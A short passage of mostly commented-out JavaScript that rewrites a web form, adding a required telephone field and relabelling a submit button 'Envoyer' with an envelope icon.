        var telephone = document.querySelector(".telephone")
        telephone.innerHTML = '<label>Telephone <sup>*</sup></label> <input type="text" name="element_28" class="form-control" />';
        // document.write = (telephone);
*/
/*
        var boutonForm = document.querySelector(".form_2").lastElementChild;
        console.log(boutonForm);
        boutonForm.innerHTML = '<i class="icon-envelope"></i> Envoyer';
*/

/*    } else {}*/
